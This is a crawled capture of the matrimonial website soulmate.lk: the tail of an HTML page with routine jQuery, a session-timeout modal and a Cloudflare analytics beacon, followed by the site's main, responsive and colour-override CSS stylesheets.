						$('#respond_email_message').hide();
					}, 3000);
				}else{
					$('#myModal_email').addClass('alert alert-danger');
				}
				update_tocken(data.tocken);
				hide_comm_mask();
			}
		});
	return false;
}

	var win = null;
	function newWindow(mypage,myname,w,h,features) {
		var winl = (screen.width-w)/2;
		var wint = (screen.height-h)/2;
		if (winl < 0) winl = 0;
		if (wint < 0) wint = 0;
		var settings = 'height=' + h + ',';
		settings += 'width=' + w + ',';
		settings += 'top=' + wint + ',';
		settings += 'left=' + winl + ',';
		settings += features;
		
		win = window.open(mypage,myname,settings);
		win.window.focus();
	}
	load_pagination_code_community();
        function open_profile_chat(id){
            window.open('https://www.soulmate.lk/search/view-profile/'+id);
        }
    </script>
    <!--===========================FreiChat START=========================-->
    <!--	For uninstalling ME , first remove/comment all FreiChat related code i.e below code Then remove FreiChat tables frei_session & frei_chat if necessary The best/recommended way is using the module for installation -->
        <input type="hidden" id="hidd_plan_status" value="" />

        <div id="timeout" class="modal fade" role="dialog" data-backdrop="static" data-keyboard="false">
            <div class="modal-dialog modal-sm">
                <div class="modal-content">
                    <div class="modal-header"><h4 class="text-danger"><i class="fa fa-warning"></i> Session About To Timeout </h4></div>
                    <div class="modal-body">No activity for too long. You will be automatically logged out in <b>1 minute</b>.</div>
                    <div class="modal-footer">
                        <a href="javascript:ResetTimers()" class="btn btn-success btn-block">Keep Me Logged In</a>
                    </div>
                </div>
            </div>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"765dbf6c84584140ace7128327debe80","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/new_home/css/style.css?v=1667504101
body_size: 3882
content:
body {
    font-size: 1rem;
    font-family: 'Roboto-Regular', sans-serif !important;
}

* {
    margin: 0;
    padding: 0;
}

a, a:hover {
    text-decoration: none !important;
}

ul, ol {
    list-style: none;
}

img {
    /*width: 100%;*/
    display: block;
}

/* === Font Face === */

@font-face {
    src: url('Font/Roboto-Regular.ttf');
    font-family: 'Roboto-Regular';
}

@font-face {
    src: url('Font/Roboto-Light.ttf');
    font-family: 'Roboto-Light';
}

@font-face {
    src: url('Font/Roboto-Medium.ttf');
    font-family: 'Roboto-Medium';
}

@font-face {
    src: url('Font/Roboto-Bold.ttf');
    font-family: 'Roboto-Bold';
}

@font-face {
    src: url('Font/Roboto-BoldItalic.ttf');
    font-family: 'Roboto-BoldItalic';
}

@font-face {
    src: url('Font/Roboto-Thin.ttf');
    font-family: 'Roboto-Thin';
}

/* === Font Face End === */

/* === fontFamily == */

.Roboto-Regular {
    font-family: 'Roboto-Regular', sans-serif !important;
}

.Roboto-Light {
    font-family: 'Roboto-Light', sans-serif !important;
}

.Roboto-Medium {
    font-family: 'Roboto-Medium', sans-serif !important;
}

.Roboto-Bold {
    font-family: 'Roboto-Bold', sans-serif !important;
}

.Roboto-BoldItalic {
    font-family: 'Roboto-BoldItalic', sans-serif !important;
}

.Roboto-Thin {
    font-family: 'Roboto-Thin', sans-serif !important;
}

/* === fontFamily End == */

/* === loginBar Start === */

.loginBar {
    background-color: rgb(255, 199, 80);
    padding: 7px 0;
}

.loginDetails {
    text-align: right;
}

.loginDetails input::placeholder {
    font-family: 'Roboto-Light', sans-serif !important;
    font-size: 14px;
    color: rgb(212, 212, 212);
}
.loginDetails input::-webkit-input-placeholde {
    font-family: 'Roboto-Light', sans-serif !important;
    font-size: 14px;
    color: rgb(212, 212, 212);
}

.loginDetails input::-ms-input-placeholde {
    font-family: 'Roboto-Light', sans-serif !important;
    font-size: 14px;
    color: rgb(212, 212, 212);
}
.loginDetails input {
    width: 195px;
    padding: 10px 0 7px 12px;
    border-radius: 40px;
    border: none;
    margin-right: 15px;
    line-height: normal;
    outline: none;
    height: 30px;
	font-size: 14px;
}

.clickToLogin {
    display: inline-block;
}

.clickToLogin .btnLogin {
    border: none;
    background-color: rgb(174, 31, 92);
    font-size: 14px;
    color: rgb(247, 247, 247);
    padding: 5px 30px;
    outline: none;
    border-radius: 15px;
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.259);
    margin-left: 15px;
}

/* === loginBar Ends === */

/* === Desktop Nav bar start === */

/* .ps-Sticky{
    position: -webkit-sticky;
    position: sticky;
    top: 0;
} */
.white-bg{
	background-color:#fff;
}
.logo {
    float: left;
    padding: 7px 0;
}

.logo img {
    width: 140px;
    height: 57px;
	object-fit: contain;
}

.navList {
    float: right;
    margin-top: 25px;
}

.navList ul li {
    float: left;
}

.navList ul li a {
    display: block;
    color: rgb(177, 32, 94);
    padding: 0 0 0 32px;
    font-size: 16px;
}

.navList ul li:first-child a {
    padding: 0;
}

nav.navbar {
    padding: 0;
    display: block;
}

.dropdown-menu {
    min-width: 9rem;
    padding: 0;
    text-align: center;
    left: -7px;
}

.dropdown-menu a {
    padding: 0.5rem 0.6rem !important;
    white-space: nowrap;
}

.dropdown-menu a{
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}
.dropdown-menu a:last-child{
    border-bottom: none;
}

.__mbottom {
    margin-bottom: 0px !important;
}

/* === Desktop Nav bar Ends === */

/* === mobile Navbar Start === */

.mobileLogo {
    float: right;
    width: 93%;
    text-align: left;
}
.mobileLogo a{
    display: inline-block;
    margin: 0;
    padding: 0;
}
.mobileLogo img {
    width: 140px;
    height: 57px;
    margin: 5px 10px;
}

.MobileSidebarMenu {
    float: left;
}

.sideLogo img {
    width: 140px;
    height: 57px;
}

.hamburge {
    width: 40px;
    height: 40px;
    background-color: rgb(174, 31, 92);
    outline: none;
    border: none;
    color: #fff;
    font-size: 24px;
    border-radius: 5px;
    margin-top: 10px;
    margin-left: 10px;
}

#sidebar {
    width: 250px;
    position: fixed;
    top: 0;
    left: -255px;
    height: 100vh;
    z-index: 999;
    background: rgb(255, 255, 255);
    color: #fff;
    transition: all 0.3s;
    overflow-y: scroll;
    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar.active {
    left: 0;
    z-index: 9999999999999;
}

#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: rgba(220, 220, 220, 0.67);
    position: absolute;
    color: rgba(174, 31, 93, 0.829);
    top: 22px;
    font-size: 22px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    border-radius: 3px;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 998;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}

.overlay.active {
    display: block;
    opacity: 1;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: rgb(255, 255, 255);
}

#sidebar ul.components {
    padding: 20px 0;
}

#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding: 10px;
    font-size: 16px !important;
    display: block;
    color: rgb(174, 31, 92);
    border-bottom: 1px solid rgba(202, 202, 202, 0.63);
}

#sidebar ul li a i {
    float: right;
    margin-top: 5px;
    margin-right: 10px;
}

/* #sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
} */

/* #sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
} */

a[data-toggle="collapse"] {
    position: relative;
}

/* .dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
} */

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: rgb(174, 31, 92);
    color: #fff !important;
}

ul.CTAs {
    padding: 20px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}

/* === mobiel navBar Ends === */

/* === Banner part Start === */

.banner {
    position: relative;
}

.bgImgSlider {
    width: 100%;
    max-height: 100%;
}

/* .swiper-container-css-mode>.swiper-wrapper{
    overflow: hidden;
} */

.bgImgSlider img {
    height: 667px;
    object-fit: cover;
	width: 100%;
}

.swiper-container {
    width: 100%;
    height: 100%;
}

.swiper-container2 {
    width: 100%;
    height: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.customDropdownSearch {
    position: absolute;
    top: 48%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
}

.cstmDropMain {
    width: 84.7%;
    background: #fff;
    padding-left: 40px;
    border-radius: 5px;
    margin: auto;
}

.dropdown_Main {
    padding-top: 10px;
    padding-bottom: 10px;
}

/* === custom dropdown start === */

.custom-select-wrapper {
    position: relative;
    display: inline-block;
    user-select: none;
    width: 95%;
}

.custom-select-wrapper select {
    display: none;
}

.custom-selectnew {
    position: relative;
    display: inline-block;
    width: 100%;
}

.custom-select-trigger {
    position: relative;
    display: block;
    /* width: 100%; */
    font-size: 16px;
    color: rgb(99, 99, 99);
    cursor: pointer;
    padding: 5px 0;
    font-family: 'Roboto-Light', sans-serif !important;
    /* border-bottom: 1px solid rgb(109, 109, 109); */
}

.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 7px;
    height: 7px;
    top: 18px;
    right: 0;
    margin-top: -3px;
    border-bottom: 1px solid rgb(0, 0, 0);
    border-right: 1px solid rgb(0, 0, 0);
    transform: rotate(45deg) translateY(-50%);
    transition: all .5s ease-in-out;
    transform-origin: 50% 0;
}

.custom-selectnew.opened .custom-select-trigger:after {
    margin-top: 1px;
    transform: rotate(-135deg) translateY(-50%);
}

.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    max-height: 153px;
    overflow: auto;
    margin-top: 2px;
    border: 1px solid rgb(99, 99, 99);
    border-radius: 4px;
    box-sizing: border-box;
    box-shadow: 0 2px 1px rgba(0, 0, 0, .07);
    background: #fff;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
}

.custom-options::-webkit-scrollbar {
    width: 5px;
}

.custom-options::-webkit-scrollbar-track {
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    border-radius: 10px;
}

.custom-options::-webkit-scrollbar-thumb {
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.custom-selectnew.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
    z-index: 999999;
}

.option-hover:before {
    background: #f9f9f9;
}

.custom-option {
    position: relative;
    display: block;
    padding: 0 15px;
    border-bottom: 1px solid #b5b5b5;
    font-size: 16px;
    font-weight: normal;
    color: rgb(99, 99, 99);
    line-height: 38px;
    cursor: pointer;
    transition: all .4s ease-in-out;
    font-family: 'Roboto-Light', sans-serif !important;
}

.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}

.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}

.custom-option:hover {
    background-color: rgb(177, 32, 94);
    color: #fff;
}

.Search_Button button {
    background-color: rgb(177, 32, 94);
    border: none;
    outline: none;
    width: 100%;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 5px;
    color: rgb(255, 255, 255);
    font-size: 16px;
    font-family: 'Roboto-Light', sans-serif !important;
}

.Search_Button button i {
    margin-left: 20px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
    padding-right: 0;
    padding-left: 0;
}

/* === custom dropdown ends */

/* === Banner part End === */

/* === successStory Start === */

.successStory {
    background-color: rgb(177, 32, 94);
}

.theTitle {
    text-align: center;
}

.theTitle h2 {
    font-size: 30px;
    font-family: 'Roboto-Light', sans-serif !important;
    color: rgb(255, 199, 80);
    padding-top: 25px;
    margin-bottom: 30px;
    margin-top: 0;
}

.partsOfSuccessStory {
    background: rgb(255, 255, 255);
    border-radius: 10px;
    height: 390px;
    margin-bottom: 60px;
    width: 92%;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.349);
}

.textSuccessStory {
    float: left;
    width: 50%;
}

.imgSuccessStory {
    float: right;
    width: 50%;
}

.imgSuccessStory img {
    height: 390px;
    object-fit: cover;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
}

.textSuccessStory {
    width: 42%;
    padding: 95px 0px 10px 50px;
}

.textSuccessStory h3 {
    font-size: 24px;
    color: rgb(177, 32, 94);
    margin-bottom: 5px;
}

.textSuccessStory .borderBottomThik {
    width: 50px;
    height: 6px;
    background-color: rgb(255, 199, 80);
    display: block;
}

.textSuccessStory p {
    color: #202020;
    font-size: 18px;
    margin-top: 20px;
}

.textSuccessStory span.s2 {
    color: #b1205e;
    font-size: 16px;
}

.owl-theme .owl-controls {
    text-align: right;
    margin-top: 30px;
}

.owl-theme .owl-controls .owl-buttons div {
    background: rgb(255, 255, 255);
    border-radius: 50%;
    opacity: 1;
    height: 35px;
    width: 35px;
    text-align: center;
    font-size: 25px;
    line-height: 30px;
}

.owl-prev:before, .owl-next:before {
    content: "\f106";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: rgb(108, 108, 108);
}

.owl-next:before {
    content: "\f107";
}

.owl-prev {
    position: absolute;
    right: 40px;
    top: 142px;
}

.owl-next {
    position: absolute;
    right: 40px;
    top: 225px;
}

/* === successStory Ends === */

/* === joine Section start === */

.joinSection {
    background-image: url('../img/pattern2.png');
    background-repeat: no-repeat;
}

.joinNowForm {
    background: #fff;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.251);
    width: 40.1%;
    margin: 70px auto 0;
    padding: 5px 20px 7px;
}

.joinTitle {
    text-align: center;
}

.joinTitle h3 {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 30px;
    font-family: 'Roboto-Thin', sans-serif !important;
    color: rgb(165, 30, 88);
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}

.Bride label input {
    height: 0;
    width: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.Iam span {
    color: rgba(88, 88, 88, 0.555);
    font-size: 14px;
}

.Bride label input:checked+span {
    color: rgb(166, 30, 88);
    font-weight: bold;
}

.Bride label span {
    cursor: pointer;
    font-size: 14px;
    color: rgba(88, 88, 88, 0.555);
}

.selectBrideGroom {
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
}

.inputBox input {
    width: 100%;
    border-radius: 100px;
    border: none;
    border: 1px solid rgba(0, 0, 0, 0.12);
    margin-bottom: 15px;
    padding: 10px 20px;
    box-sizing: border-box;
    outline: none;
    line-height: normal;
	font-size: 14px;
}

.inputBox select {
    width: 100%;
    border-radius: 100px;
    border: none;
    border: 1px solid rgba(0, 0, 0, 0.12);
    margin-bottom: 15px;
    padding: 10px 17px;
    box-sizing: border-box;
    outline: none;
    color: rgba(88, 88, 88, 0.555);
    font-size: 12px;
}

.selectApperiance {
    background-position-x: 88% !important;
    background: url('../img/angle-down.png') no-repeat right;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.selectApperiance option {
    color: rgb(85, 85, 85);
    padding: 10px;
    font-size: 16px;
    border-radius: 5px;
}

.inputBox input::placeholder {
    color: rgba(88, 88, 88, 0.555);
    font-size: 14px;
    font-family: 'Roboto-Light', sans-serif !important;
    line-height: normal;
    margin-bottom: 0;
    padding-bottom: 0;
}
.inputBox input::-webkit-input-placeholder {
    color: rgba(88, 88, 88, 0.555);
    font-size: 14px;
    font-family: 'Roboto-Light', sans-serif !important;
    line-height: normal;
    margin-bottom: 0;
    padding-bottom: 0;
}
.inputBox input::-ms-input-placeholder {
    color: rgba(88, 88, 88, 0.555);
    font-size: 14px;
    font-family: 'Roboto-Light', sans-serif !important;
    line-height: normal;
    margin-bottom: 0;
    padding-bottom: 0;
}
.inputBox input::-ms-input-placeholder {
    color: rgba(88, 88, 88, 0.555);
    font-size: 14px;
    font-family: 'Roboto-Light', sans-serif !important;
    line-height: normal;
    margin-bottom: 0;
    padding-bottom: 0;
}




.creatButton {
    text-align: center;
    margin-top: 20px;
}

.creatButton button {
    display: block;
    margin: 0 auto;
    font-size: 16px;
    font-family: 'Roboto-Bold', sans-serif !important;
    padding: 3.5px 67px;
    border: none;
    outline: none;
    border-radius: 20px;
    background-color: rgb(177, 32, 94);
    color: rgb(255, 255, 255);
}

.creatButton span {
    display: block;
    font-size: 16px;
    color: rgb(88, 88, 88);
    margin-top: 20px;
    font-family: 'Roboto-Light', sans-serif !important;
}

.creatButton a {
    display: block;
    font-size: 16px;
    font-family: 'Roboto-Bold', sans-serif !important;
    color: rgb(88, 88, 88);
}

.caret {
    margin-left: 0;
}



#owl-demo .item {
    padding: 0;
    margin: 35px;
    color: #FFF;
    border-radius: 3px;
    text-align: center;
}

.profil figure figcaption {
    margin-top: 10px;
}

.profil figure figcaption span {
    display: block;
    color: rgb(88, 88, 88);
    font-size: 16px;
}

.profil figure img {
    width: 200px;
    height: 200px;
    margin: 0 auto;
}

.joinTitle2 {
    text-align: center;
    margin-top: 75px;
}

.joinTitle2 h3 {
    color: rgb(177, 32, 95);
    font-size: 30px;
    margin: 0;
    font-family: 'Roboto-Light', sans-serif !important;
}

.getStarted {
    text-align: center;
    margin-top: 15px;
    margin-bottom: 40px;
}

.getStarted a {
    color: #fff;
    background-color: rgb(177, 32, 95);
    display: inline-block;
    padding: 7.5px 50px;
    border-radius: 25px;
    font-size: 20px;
    font-family: 'Roboto-Light', sans-serif !important;
}

/* === joine section ends === */

/* === footer part start === */

.footer {
    background-color: rgb(177, 32, 95);
    padding-bottom: 10px;
}

.footerHeader {
    text-align: center;
    padding: 30px 0;
}

.footerHeader h3 {
    font-size: 30px;
    color: rgb(255, 199, 80);
    margin-bottom: 0;
    font-family: 'Roboto-Light', sans-serif !important;
}

.footerContent {
    color: rgb(255, 255, 255);
}

.footerTitle h4 {
    font-size: 18px;
    color: rgb(255, 255, 255);
    margin-bottom: 5px;
}

.mt-4 {
    margin-top: 1.5rem;
}

.footerTitle span {
    display: block;
    height: 4px;
    width: 30px;
    background-color: rgb(255, 199, 80);
    margin-bottom: 8px;
}

.footerContent a {
    color: rgb(255, 255, 255);
    font-family: 'Roboto-Light', sans-serif !important;
    font-size: 14px;
    transition: .5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.footerContent a:hover {
    color: rgb(255, 199, 80);
}

.footerContent i {
    font-size: 8px;
    vertical-align: middle;
}

.footerContent p {
    color: rgb(255, 255, 255);
    font-family: 'Roboto-Light', sans-serif !important;
    font-size: 16px;
    line-height: 23px;
}

.titleHelp h4 {
    font-size: 16px;
    color: rgb(255, 255, 255);
}

.socialIcon {
    margin-top: 30px;
}

.socialIcon a {
    color: rgb(255, 255, 255);
    font-size: 14px;
    margin-top: 8px;
    display: inline-block;
    font-family: 'Roboto-Light', sans-serif !important;
    transition: .8s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.socialIcon a:hover {
    padding-left: 10px;
    color: rgb(255, 199, 80);
}

.socialIcon a i {
    font-size: 22px;
    color: #fff;
    margin-right: 10px;
    vertical-align: middle;
}

.Helps {
    margin-top: 30px;
}

.Helps a {
    font-size: 14px;
    color: rgb(255, 255, 255);
    margin-top: 5px;
    display: inline-block;
    font-family: 'Roboto-Light', sans-serif !important;
    transition: .8s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.Helps a:hover {
    padding-left: 10px;
    color: rgb(255, 199, 80);
}

.Helps a i {
    font-size: 12px;
    vertical-align: middle;
    margin-right: 5px;
}

.copyRight {
    background-color: rgb(255, 199, 80);
    padding: 14.5px 0;
    text-align: center;
}

.copyRight p {
    font-size: 14px;
    color: rgb(166, 30, 88);
    margin-bottom: 0;
}

/* === footer part ends === */

#lightbox-panel-loader{
	display:none;
	position:fixed;
	z-index:10000;
}
#lightbox-panel-mask{
	position:fixed;
	z-index:9000;
	background-color:#FFF;
	display:none;
	top:0px;
	left:0px;
	width:100%;
	opacity:0.2;
}
.error {
    color: red;
    font-size: 12px;
    margin-bottom: 0px !important;
}

/* #Progress with back to top
================================================== */
:root {
	--red: #da2c4d;
	--yellow: #f8ab37;
	--green: #2ecc71;
	--white: #ffffff;
	--grey-light: #f2f7f9;
	--grey: #ecedf3;
	--black: #080808;
	--black-blue: #1f2029;
	--black-blue-light: #353746;
	--black-blue-light-2: #404255;
	--black-blue-light-3: #4b4d64;
	--black-light: #424455;
}
.progress-wrap {
	position: fixed;
	right: 50px;
	bottom: 50px;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	border-radius: 50px;
	box-shadow: inset 0 0 0 2px #e40955;
	z-index: 10000;
	opacity: 0;
	visibility: hidden;
	transform: translateY(15px);
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
	bottom: 86px;
}
.progress-wrap.active-progress {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}
.progress-wrap::after {
	position: absolute;
	/*font-family: 'unicons';
	content: '\e84b';*/
	content: '\f102';
	font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
	text-align: center;
	line-height: 46px;
	font-size: 24px;
	color: rgb(70, 70, 70);
	left: 0;
	top: 0;
	height: 46px;
	width: 46px;
	cursor: pointer;
	display: block;
	z-index: 1;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.progress-wrap:hover::after {
	opacity: 1;
}
.progress-wrap:hover::before {
	opacity: 1;
}
.progress-wrap svg path { 
	fill: none; 
}
.progress-wrap svg.progress-circle path {
	stroke: var(--grey);
	stroke-width: 4;
	box-sizing:border-box;
	-webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
/* #Progress with back to top
================================================== */

.rec-img{
	background: #fff;
    display: block;
}
._ib{
	display:inline-block;
}
::-webkit-scrollbar {
width: 6px;
}
::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba #313131;
border-radius: 12px;
}
::-webkit-scrollbar {
width: 4px;
}
::-webkit-scrollbar-track {
box-shadow: inset 0 0 2px #000; 
border-radius: 0px;
}
::-webkit-scrollbar-thumb {
background: rgb(176, 32, 93); 
border-radius: 0px;
}
::-webkit-scrollbar-thumb:hover {
background: #313131; 
}
.logoutbtn{
	display: block;
    text-align: center;
    border: none;
    background-color: rgb(174, 31, 92);
    font-size: 14px;
    color: rgb(247, 247, 247);
    padding: 5px 0px;
    outline: none;
    border-radius: 15px;
    box-shadow: 0 0 13px rgba(0, 0, 0, 0.259);
    margin-left: 15px;
}
.placeholder-color{
	color:#fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/new_home/css/responsive.css?v=1667504101
body_size: 576
content:
/*  === 1199px === */

@media (max-width:1199px) {
    .navList ul li a {
        padding: 0 0 0 16px;
    }
    .dropdown-menu {
        left: -58px;
    }
    .logo img {
        width: 120px;
        height: 50px;
    }
    .textSuccessStory {
        padding: 70px 0px 10px 50px;
    }
    .joinNowForm {
        width: 44.1%;
    }
    .Search_Button button i {
        margin-left: 8px;
        font-size: 14px;
    }
}

/* === 991px === */

@media (max-width:991px) {
    .loginDetails {
        text-align: center;
    }
    .bgImgSlider img {
        max-height: 100%;
        object-fit: cover;
    }
    .cstmDropMain {
        width: 100%;
    }
    .Search_Button button i {
        margin-left: 15px;
    }
    .textSuccessStory {
        padding: 28px 0px 10px 32px;
    }
    .joinNowForm {
        width: 65.1%;
    }
    .cstmDropMain {
        padding: 10px;
    }
    .custom-select-wrapper {
        width: 99%;
    }
    .dropdown_Main {
        border-bottom: 1px solid #a2a2a2;
    }
    .noBorders {
        border: none;
    }
    .mt-4{
        margin-top: 2.5rem;
    }
    .socialIcon {
        margin-top: 12px;
    }
    .Helps {
        margin-top: 15px;
    }
}

/* === 767px == */

@media (max-width:767px) {
    /* .selectApperiance{
        background-position: 98% !important;
    } */
    .loginDetails input {
        width: 188px;
    }
    .clickToLogin .btnLogin {
        margin-left: 0;
    }
    .mobileLogo {
        width: 90%;
    }
    .no-gutters {
        padding-right: 15px;
        padding-left: 15px;
    }
    .cstmDropMain {
        padding: 10px;
        background: rgba(255, 255, 255, 0.878);
    }
    .custom-select-wrapper {
        width: 100%;
    }
    .dropdown_Main {
        padding-top: 0;
        padding-bottom: 15px;
    }
    .customDropdownSearch {
        position: absolute;
        top: 25%;
        bottom: 0;
        left: 0;
        right: 0;
    }
    .partsOfSuccessStory {
        width: 100%;
    }
    .textSuccessStory {
        padding: 33px 0px 0px 25px;
    }
    .owl-prev {
        position: absolute;
        right: 20px;
        top: 142px;
    }
    .owl-next {
        position: absolute;
        right: 20px;
        top: 225px;
    }
    .textSuccessStory p {
        color: #202020;
        font-size: 16px;
        margin-top: 15px;
    }
    .textSuccessStory h3 {
        font-size: 22px;
        color: rgb(177, 32, 94);
        margin-bottom: 5px;
    }
    .textSuccessStory span.s2 {
        color: #b1205e;
        font-size: 14px;
    }
    .owl-theme .owl-controls .owl-buttons div {
        height: 30px;
        width: 30px;
        text-align: center;
        font-size: 20px;
        line-height: 30px;
    }
    .owl-theme .owl-controls .owl-buttons div {
        padding: 0;
    }
    .bgImgSlider img {
        height: 100%;
        object-fit: contain;
    }
    .joinNowForm {
        width: 100%;
    }
    .titleHelp {
        margin-top: 30px;
    }
    .socialIcon {
        margin-top: 0px;
    }
    .Helps {
        margin-top: 0px;
    }
}

/* == 567px == */

@media (max-width: 567px) {
    .loginDetails input {
        width: 160px;
        padding: 10px 0 7px 8px;
        margin-right: 0;
    }
    .clickToLogin .btnLogin {
        padding: 4px 15px;
    }
    .mobileLogo {
        width: 87%;
    }
    .banner {
        position: static;
    }
    .customDropdownSearch {
        position: static;
        margin-top: 25px;
    }
    .cstmDropMain {
        padding: 15px;
        background: rgb(255, 255, 255);
        box-shadow: 0 0 15px 0 #00000040;
    }
    .successStory {
        margin-top: 25px;
    }
    .titleHelp {
        margin-top: 30px;
    }
    .socialIcon {
        margin-top: 0px;
    }
    .Helps {
        margin-top: 0;
    }
    .mt00 {
        margin-top: 0 !important;
    }
    .mt15 {
        margin-top: 15px;
    }
}

/* === 476px === */

@media (max-width:476px) {
    .textSuccessStory p {
        color: #202020;
        font-size: 15px;
        margin-top: 9px;
        margin-bottom: 5px;
    }
    .textSuccessStory h3 {
        font-size: 21px;
    }
}

/* === 423px === */

@media (max-width:423px) {
	._ib {
		width: 100%;
	}
    .owl-theme .owl-controls{
        margin: 0;
    }
    .loginDetails input {
        width: 100%;
    }
    .loginDetails input[type="password"] {
        margin-top: 7px;
    }
    .loginDetails input::placeholder {
        font-size: 14px;
    }
    .clickToLogin {
        text-align: right;
        display: block;
        margin-top: 7px;
    }
    .mobileLogo {
        width: 85%;
        text-align: center;
    }
    .textSuccessStory {
        float: none;
        width: 100%;
    }
    .imgSuccessStory {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .imgSuccessStory img {
        height: 220px;
        border-radius: 10px;
    }
    .partsOfSuccessStory {
        height: auto;
        margin-bottom: 0;
    }
    .successStory {
        padding-bottom: 50px;
    }
    .owl-prev {
        position: absolute;
        right: 60px;
        bottom: -18px;
        top: unset;
    }
    .owl-next {
        position: absolute;
        right: 13px;
        top: unset;
        bottom: -17px;
    }
    .owl-prev:before, .owl-next:before {
        content: "\f104";
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        color: rgb(108, 108, 108);
    }
    .owl-next:before {
        content: "\f105";
    }
}

@media (max-width:333px) {
    .mobileLogo {
        width: 78%;
        text-align: center;
    }
    .creatButton button {
        padding: 5px 29px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.soulmate.lk/assets/front_end_new/css/mega.css?v=1722750432
body_size: 1287
content:


/* Custom #color_code#
	#383838 = #fff;
	#50254d =#e40955;
    rgba(80,37,77,0.82) =rgba(228, 9, 85, 0.82); 
*/

.navbar-default .navbar-nav > li > a {
    color: #383838 !important;
}
#navbar2{
	background: #50254d !important;
}
.searchnow {
	background-color: #50254d !important;
    border: 1px solid #50254d !important;
}
.mega-n4 {
    color: #50254d !important;
}
.box-step:hover {
	background-color: #50254d !important;
}
.mega-n-btn1 {
	background-color: #50254d !important;
}
.weding-vendor {
	background-color: #50254d !important;
}
.mega-n11 {
	color:#50254d !important;
}
.color-d {
    color:#50254d !important;
}
#p1 .f-c:after {
	background: #50254d !important;
}
#p2 .f-c:after {
	background: #50254d !important;
}
#p3 .f-c:after {
	background: #50254d !important;
}
#p4 .f-c:after {
	background: #50254d !important;
}

#p5 .f-c:after {
	background: #50254d !important;
}
.footer-b {
    background-color: #50254d !important;
}
.box-step:hover .step-number {
	background-color: #50254d !important;
}
.md-radio input[type="radio"]:checked + label:before {
	border-color: #50254d !important;
}
.md-radio label:after {
	border: 2px solid #50254d !important;
}
.e-3_m {
	background-color: #50254d !important;
}
.e-3 {
	background-color: #50254d !important;
}
.mega-n-dropdown > li > a:hover, .mega-n-dropdown > li > a:focus {
    background-color: #50254d !important;
	color: #383838 !important;
}
